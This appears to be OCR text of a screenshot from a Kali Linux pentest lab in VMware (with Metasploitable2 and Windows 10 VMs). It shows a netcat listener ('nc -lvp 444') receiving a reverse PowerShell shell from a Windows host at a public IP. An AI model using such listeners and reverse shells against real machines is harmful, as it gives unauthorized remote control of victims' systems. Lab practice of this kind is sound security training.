 kali linux 2024.3 vmware amd64 VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware-a... Metasploitable2-Linux Windows 10 x64
1 2 3 4 9:30
root@srv604680: ~
File Actions Edit View Help
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\security\Desktop> ^C
┌──(root㉿srv604680)-[~]
└─# nc -lvp 444
listening on [any] 444 ...
103.70.156.190: inverse host lookup failed: Unknown host
connect to [147.79.117.196] from (UNKNOWN) [103.70.156.190] 55019
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\security\Desktop> start
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
85°F
Haze
Search
7:00 PM
10/2/2024